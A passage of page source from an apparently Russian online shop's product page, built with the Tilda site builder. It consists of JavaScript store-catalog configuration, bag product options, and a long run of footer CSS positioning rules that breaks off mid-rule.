    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '',
    colorOld: '',
    fontSize: '',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: '',
    btnTitle: 'BUY NOW',
    closeText: 'More products',
    iconColor: '#000000',
    containerBgColor: '#ffffff',
    overlayBgColorRgba: 'rgba(255,255,255,1)',
    popupStat: '',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#000000',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#ebebeb'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1'
};

var typography_optsObj = {
    descrColor: '',
    titleColor: ''
};

var default_sortObj = {
    in_stock: false};

var btn1_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#ffffff;background-color:#000000;';
var btn2_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '581512628431',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_4-3',
    align: 'center',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#ff4a4a',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: '',
    showRelevants: '',
    relevants_slider: false,
    relevants_quantity: '',
    isFlexCols: false,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '1_1',
    sliderthumbsside: '',
    showStoreBtnQuantity: '',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "font-weight:700;" || '';
                options.typo.descr = "" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '414512801601',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'BUY NOW';
                        

            window.tStoreOptionsList = [{"title":"Дополнительные аксессуары","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":21325730,"value":"ChestBag L"},{"id":17441392,"value":"Без аксесуаров"},{"id":17441353,"value":"С органайзером"}]},{"title":"Ручка","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":18179791,"value":"Без ручки"},{"id":19711411,"value":"С боковой ручкой"},{"id":19711507,"value":"С верхними ручками"},{"id":19711510,"value":"С верхними ручками и плечевым ремнём"},{"id":21208139,"value":"С плечевым ремнем"},{"id":18179725,"value":"С ручкой"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[]},{"title":"Chest Bag L","params":{"view":"select","hasColor":false,"linkImage":false},"values":[]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>

<!-- product footer -->
<!--footer-->
<div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316600" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490602619" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"    >
<!-- T396 -->
<style>#rec490602619 .t396__artboard {height: 635px; background-color: #3f3535; }#rec490602619 .t396__filter {height: 635px;    }#rec490602619 .t396__carrier{height: 635px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 635px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 804.5px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 724px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 1294.5px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}                                                            #rec490602619 .tn-elem[data-elem-id="1662813821683"] { color: #a0a0a0; text-align: LEFT;  z-index: 2; top: 233px;left: calc(50% - 600px + 813px);width: 191px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821683"] {top: 233px;left: calc(50% - 480px + 610px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821683"] {top: 431px;left: calc(50% - 320px + 423px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821683"] {top: 414px;left: calc(50% - 240px + 210px);width: 151px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom { line-height: 1; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821683"] {top: 388px;left: calc(50% - 160px + 0px);width: 173px;height: auto;}}                                                            #rec490602619 .tn-elem[data-elem-id="1663229202991"] { z-index: 3; top: 464px;left: calc(50% - 600px + 923px);width: 441px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1663229202991"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1663229202991"] {top: 460px;left: calc(50% - 480px + 686px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1663229202991"] {top: 616px;left: calc(50% - 320px + 240px);width: 367px;height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1663229202991"] {top: 567px;left: calc(50% - 240px + 192px);width: 300px;height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1663229202991"] {top: 589px;left: calc(50% - 160px + -17px);width: 330px;height: auto;}}                                                          #rec490602619 .tn-elem[data-elem-id="1662813821646"] { z-index: 4; top: 60px;left: calc(50% - 600px + 20px);width: 80px;height:80px;}#rec490602619 .tn-elem[data-elem-id="1662813821646"] .tn-atom {border-radius: 90px;background-position: center center;background-size: cover;background-repeat: no-repeat;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821646"] {left: calc(50% - 480px + 10px);}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821646"] {top: 42px;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821646"] {top: 35px;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821646"] {top: 19px;left: calc(50% - 160px + 0px);width: 87px;height: 87px;}}                                                              #rec490602619 .tn-elem[data-elem-id="1662813821651"] { color: #ffffff; text-align: LEFT;  z-index: 5; top: 79px;left: calc(50% - 600px + 470px);width: 305px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom { color: #ffffff;  font-size: 30px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821651"] {top: 75px;left: calc(50% - 480px + 290px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom { font-size: 25px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821651"] {top: 43px;left: calc(50% - 320px + 260px);width: 368px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom { font-size: 20px; background-size: cover;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821651"] {top: 35px;left: calc(50% - 240px + 210px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom { font-size: 18px; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821651"] {top: 21px;left: calc(50% - 160px + 90px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom { font-size: 18px; background-size: cover;}}                                                            #rec490602619 .tn-elem[data-elem-id="1662813821655"] { color: #ffffff; text-align: LEFT;  z-index: 6; top: 79px;left: calc(50% - 600px + 813px);width: 305px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom { color: #ffffff;  font-size: 30px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821655"] {top: 75px;left: calc(50% - 480px + 600px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom { font-size: 25px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821655"] {top: 119px;left: calc(50% - 320px + 260px);width: 368px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom { font-size: 20px; background-size: cover;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821655"] {top: 105px;left: calc(50% - 240px + 210px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom { font-size: 18px; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821655"] {top: 81px;left: calc(50% - 160px + 90px);width: 262px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom { font-size: 18px; background-size: cover;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821670"] { color: #ffffff; text-align: LEFT;  z-index: 7; top: 200px;left: calc(50% - 600px + 813px);width: 273px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom { color: #ffffff;  font-size: 16px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821670"] {top: 197px;left: calc(50% - 480px + 610px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom { font-size: 18px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821670"] {top: 399px;left: calc(50% - 320px + 260px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom { font-size: 16px; background-size: cover;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821670"] {top: 381px;left: calc(50% - 240px + 210px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821670"] {top: 358px;left: calc(50% - 160px + 0px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom { font-size: 12px; background-size: cover;}}                                                        #rec490602619 .tn-elem[data-elem-id="1662813821673"] { color: #ffffff; text-align: LEFT;  z-index: 8; top: 200px;left: calc(50% - 600px + 20px);width: 230px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom { color: #ffffff;  font-size: 13px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821673"] {top: 190px;left: calc(50% - 480px + 10px);width: 239px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom { font-size: 14px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821673"] {top: 142px;left: calc(50% - 320px + 10px);width: 234px;height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821673"] {top: 129px;left: calc(50% - 240px + 10px);width: 184px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom { font-size: 11px; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821673"] {top: 705px;left: calc(50% - 160px + 0px);width: 334px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom { font-size: 12px;  line-height: 1.75; background-size: cover;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821676"] { color: #c8c8c8; text-align: LEFT;  z-index: 9; top: 400px;left: calc(50% - 600px + 20px);width: 212px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821676"] .tn-atom { color: #c8c8c8;  font-size: 14px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821676"] {top: 509px;left: calc(50% - 480px + 10px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821676"] {top: 482px;left: calc(50% - 320px + 10px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821676"] {top: 379px;left: calc(50% - 240px + 10px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821676"] {top: 1196px;left: calc(50% - 160px + 0px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821678"] { color: #ffffff; text-align: LEFT;  z-index: 10; top: 200px;left: calc(50% - 600px + 470px);width: 63px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom { color: #ffffff;  font-size: 16px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821678"] {top: 197px;left: calc(50% - 480px + 290px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom { font-size: 18px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821678"] {top: 197px;left: calc(50% - 320px + 260px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821678"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom { font-size: 16px; background-size: cover;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821678"] {top: 179px;left: calc(50% - 240px + 210px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821678"] {top: 156px;left: calc(50% - 160px + 0px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821681"] { color: #a0a0a0; text-align: LEFT;  z-index: 11; top: 233px;left: calc(50% - 600px + 1074px);width: 140px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821681"] {top: 233px;left: calc(50% - 480px + 846px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821681"] {top: 431px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821681"] {top: 414px;left: calc(50% - 240px + 366px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821681"] {top: 386px;left: calc(50% - 160px + 192px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom { font-size: 12px; background-size: cover;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821685"] { color: #a0a0a0; text-align: LEFT;  z-index: 12; top: 235px;left: calc(50% - 600px + 470px);width: 120px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821685"] {top: 234px;left: calc(50% - 480px + 290px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821685"] {top: 229px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821685"] {top: 211px;left: calc(50% - 240px + 210px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821685"] {top: 188px;left: calc(50% - 160px + 0px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821688"] { color: #a0a0a0; text-align: LEFT;  z-index: 13; top: 235px;left: calc(50% - 600px + 640px);width: 82px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821688"] {top: 234px;left: calc(50% - 480px + 430px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821688"] {top: 229px;left: calc(50% - 320px + 424px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821688"] {top: 211px;left: calc(50% - 240px + 364px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821688"] {top: 188px;left: calc(50% - 160px + 192px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821690"] { color: #a0a0a0; text-align: LEFT;  z-index: 14; top: 287px;left: calc(50% - 600px + 1074px);width: 75px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821690"] {top: 287px;left: calc(50% - 480px + 846px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821690"] {top: 485px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821690"] {top: 482px;left: calc(50% - 240px + 366px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821690"] {top: 434px;left: calc(50% - 160px + 192px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom { font-size: 12px; background-size: cover;}}                                                            #rec490602619 .tn-elem[data-elem-id="1662813821692"] { color: #a0a0a0; text-align: LEFT;  z-index: 15; top: 287px;left: calc(50% - 600px + 813px);width: 203px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821692"] {top: 287px;left: calc(50% - 480px + 610px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821692"] {top: 485px;left: calc(50% - 320px + 423px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821692"] {top: 482px;left: calc(50% - 240px + 210px);width: 161px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom { line-height: 1; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821692"] {top: 436px;left: calc(50% - 160px + 0px);width: 185px;height: auto;}}                                                              #rec490602619 .tn-elem[data-elem-id="1662813821695"] { color: #a0a0a0; text-align: LEFT;  z-index: 16; top: 287px;left: calc(50% - 600px + 470px);width: 135px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821695"] {top: 286px;left: calc(50% - 480px + 290px);width: 121px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821695"] {top: 281px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821695"] {top: 263px;left: calc(50% - 240px + 210px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821695"] {top: 240px;left: calc(50% - 160px + 0px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821697"] { color: #a0a0a0; text-align: LEFT;  z-index: 17; top: 287px;left: calc(50% - 600px + 640px);width: 55px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821697"] {top: 286px;left: calc(50% - 480px + 430px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821697"] {top: 281px;left: calc(50% - 320px + 424px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821697"] {top: 263px;left: calc(50% - 240px + 364px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821697"] {top: 240px;left: calc(50% - 160px + 192px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821699"] { color: #a0a0a0; text-align: LEFT;  z-index: 18; top: 314px;left: calc(50% - 600px + 1074px);width: 97px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 